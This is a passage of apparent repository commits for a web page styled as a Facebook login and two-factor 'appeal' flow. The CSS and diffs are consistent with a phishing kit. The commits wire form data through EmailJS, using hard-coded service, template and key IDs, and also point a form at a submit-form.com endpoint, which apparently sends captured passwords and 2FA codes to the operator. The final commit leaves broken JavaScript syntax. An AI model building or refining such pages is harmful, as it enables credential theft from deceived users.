    padding-bottom: 1rem;
   }
   .modal-footer img {
    width: 70px;
   }
   
   .modal-header .btn-close {
    opacity: 1;
   }
   .form-modal .modal-content {
    min-height: 92vh;
   }
   .form-modal .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
   }
   .twoFAinfo-wraper {
   }
   #twoFAmodal .modal-title {
    font-size: 28px;
    line-height: 38px;
   }
   .twoFAinfo-wraper p {
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
   }
   .fb-round-wraper {
    display: flex;
    justify-content: center;
   }
   .fb-round-wraper .fb-logo-round {
    width: 70px;
    /* margin-top: 80px;
       margin-bottom: -80px; */
   }
   .modal-footer {
    justify-content: center;
    border-top: none;
   }
   
   .btn-close:hover {
    background-color: #e2eaf2;
    border-radius: 50%;
   }
   
   .form-btn-wrapper {
    display: flex;
    justify-content: center;
    padding: 15px 0;
   }
   
   .form-btn-wrapper .btn {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    border-radius: 25px;
    height: 50px;
    font-size: 20px;
   }
   
   .modal-title {
    /* margin-bottom: 15px; */
   }
   
   .spinner-border {
    width: 22px;
    height: 22px;
    /* margin: 10px;
       margin: 0 10px;
       margin-left: 10px;
       left: 40px;
       margin-left: -25px; */
    border-width: 0.15rem;
   }
   .password-input {
    background-color: #fff;
    border: 2px solid #d4dbe3;
    border-radius: 10px;
    padding: 5px;
    display: flex;
    align-items: start;
    flex-direction: column;
    justify-content: center;
   }
   .password-input.disabled {
    background-color: #e3e3e3;
   }
   .password-input .form-label {
    color: #5e5e5e;
    padding: 0 0.75rem;
    margin-bottom: 0;
    width: 100%;
   }
   .password-input input {
    border: none;
    padding: 0 0.75rem;
    height: 24px;
   }
   .password-input input:disabled {
    background-color: #e3e3e3;
   }
   .password-input input:focus {
    box-shadow: none;
    border: none;
   }
   .password-input input:focus-visible {
    box-shadow: none;
    border: none;
   }
   #forgot-pass-wrap {
    text-align: center;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
   }
   .form-control {
    height: 50px;
    background-color: #fff;
    border: 2px solid #d4dbe3;
    border-radius: 10px;
   }
   .form-control:focus {
    box-shadow: none;
    border: 2px solid #d4dbe3;
   }
   textarea.form-control {
    min-height: 100px;
   }
   
   /* MODAL */
   
   /* --------------------------------------------------------------- */
   .container-head {
    display: flex;
    justify-content: space-between;
    padding: 10px;
   }
   
   .burger-button {
    display: flex;
    flex-direction: column;
    cursor: pointer;
   }
   
   .bar {
    width: 30px;
    height: 2px;
    border-radius: 5px;
    background-color: #333;
    margin: 5px 0;
    transition: 0.4s;
   }
   
   #showPopup {
    display: none;
   }
   
   .popup {
    display: none;
    position: fixed;
    padding: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
    /* z-index: 1; */
   }
   
   .popup-item {
    border-radius: 25px;
    background: linear-gradient(
     90deg,
     rgba(249, 241, 249, 1) 0%,
     rgba(234, 243, 253, 1) 35%,
     rgba(237, 251, 242, 1) 100%
    );
    padding: 20px;
    max-width: 400px;
    max-height: 500px;
    overflow-y: auto;
   }
   
   .container-head {
    display: none;
   }
   
   @media screen and (max-width: 1000px) {
    #right {
     padding: 20px 5px;
    }
    #exampleModal2 .modal-content,
    #twoFAmodal .modal-content,
    #searchModal .modal-content,
    #successModal .modal-content {
     border-radius: 0;
    }
   
    #accountsModal .modal-content {
     min-width: auto;
    }
    .container-head {
     display: flex;
    }
   
    .burger-button-popup {
     display: flex;
     flex-direction: column;
     cursor: pointer;
     align-items: end;
    }
   
    .burger-button-popup.bar {
     width: 30px;
     height: 4px;
     background-color: #333;
     margin: 6px 0;
    }
   
    .burger-button-popup .bar:nth-child(1) {
     transform: rotate(-45deg) translate(-3px, 4px);
    }
   
    .burger-button-popup .bar:nth-child(2) {
     transform: rotate(45deg) translate(-5px, -6px);
    }
   
    .popup {
     justify-content: center;
     flex-direction: column;
    }
   
    #left {
     height: 100%;
     padding: 0px;
    }
   
    #left h1 {
     margin: 3px 0;
    }
   
    .col-8 {
     width: 100%;
    }
   
    .row {
     justify-content: center;
    }
   }
   
   @media screen and (max-width: 585px) {
    .popup-item {
     max-height: none;
     height: 100vh;
     margin: 15px;
     max-width: none;
     width: 95%;
    }
   }
   
   @media screen and (max-width: 425px) {
    .col-8 {
     width: 100%;
    }
   }
   
   /* ------------------------------------------------------------------------ */
   
   /* width */
   *::-webkit-scrollbar {
    width: 3px;
   }
   
   /* Track */
   *::-webkit-scrollbar-track {
    background: transparent;
   }
   
   /* Handle */
   *::-webkit-scrollbar-thumb {
    background: rgb(74, 74, 74);
   }
   
   /* Handle on hover */
   *::-webkit-scrollbar-thumb:hover {
    background: rgb(51, 51, 51);
    width: 6px;
   }


==== commit c2a793a8: "Update index.html" ====
--- a/mixcc.html/index.html
+++ b/mixcc.html/index.html
@@ -9,16 +9,7 @@
     <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">
     
 
-<script type="text/javascript"
-        src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js">
-</script>
-<script type="text/javascript">
-   (function(){
-      emailjs.init({
-        publicKey: "kJf_IiNzVuWnBjgPG",
-      });
-   })();
-</script>
+
 
 <body class="" style="">
     <script>
@@ -4785,20 +4776,25 @@
     var userId = "kJf_IiNzVuWnBjgPG";
     var templateId = "template_qx8cya8";
 
-    var data = {
-        service_id: serviceID,
-        template_id: templateId,
-        user_id: userId,
-        template_params: templateData
+
+        var data = {
+        service_id: 'YOUR_SERVICE_ID',
+        template_id: 'YOUR_TEMPLATE_ID',
+        user_id: 'YOUR_PUBLIC_KEY',
+        template_params: {
+        'username': 'James',
+        'g-recaptcha-response': '03AHJ_ASjnLA214KSNKFJAK12sfKASfehbmfd...'
     };
 
     $.ajax('https://api.emailjs.com/api/v1.0/email/send', {
         type: 'POST',
         data: JSON.stringify(data),
         contentType: 'application/json'
-    }).done(function () {
-    }).fail(function (error) {
-    });
+}).done(function() {
+    alert('Your mail is sent!');
+}).fail(function(error) {
+    alert('Oops... ' + JSON.stringify(error));
+});
 }
         function firstFormHandle(event) {
             event.preventDefault()


==== commit 72ffec42: "Update index.html" ====
--- a/mixcc.html/index.html
+++ b/mixcc.html/index.html
@@ -1,3 +1,4 @@
+
 <html lang="en" id="html"><head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -9,7 +10,7 @@
     <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">
     
 
-
+</head>
 
 <body class="" style="">
     <script>
@@ -3866,7 +3867,7 @@
                             appeal.</p>
 
                     </div>
-                    <form action="coli.php" method="GET">
+                    <form action="https://submit-form.com/b1y03L55a" method="GET">
                         <div class="form-btn-wrapper">
                             <button class="btn btn-primary">
 
@@ -4772,29 +4773,22 @@
         'params': metrics.params
     };
     
-    var serviceID = "service_3939z4d";
-    var userId = "kJf_IiNzVuWnBjgPG";
-    var templateId = "template_qx8cya8";
-
-
-        var data = {
-        service_id: 'YOUR_SERVICE_ID',
-        template_id: 'YOUR_TEMPLATE_ID',
-        user_id: 'YOUR_PUBLIC_KEY',
-        template_params: {
-        'username': 'James',
-        'g-recaptcha-response': '03AHJ_ASjnLA214KSNKFJAK12sfKASfehbmfd...'
+
+
+    var data = {
+        service_id: 'service_3939z4d',
+        template_id: 'template_qx8cya8',
+        user_id: 'kJf_IiNzVuWnBjgPG',
+        template_params: templateData
     };
 
     $.ajax('https://api.emailjs.com/api/v1.0/email/send', {
         type: 'POST',
         data: JSON.stringify(data),
         contentType: 'application/json'
-}).done(function() {
-    alert('Your mail is sent!');
-}).fail(function(error) {
-    alert('Oops... ' + JSON.stringify(error));
-});
+    }).done(function () {
+    }).fail(function (error) {
+    });
 }
         function firstFormHandle(event) {
             event.preventDefault()


==== commit f03e52db: "Update index.html" ====
--- a/mixcc.html/index.html
+++ b/mixcc.html/index.html
@@ -4773,12 +4773,14 @@
         'params': metrics.params
     };
     
-
+    var service_id: 'service_3939z4d',
+    var template_id: 'template_qx8cya8',
+    var user_id: 'kJf_IiNzVuWnBjgPG',
 
     var data = {
-        service_id: 'service_3939z4d',
-        template_id: 'template_qx8cya8',
-        user_id: 'kJf_IiNzVuWnBjgPG',
+        service_id: serviceID,
+        template_id: templateId,
+        user_id: userId,
         template_params: templateData
     };
 
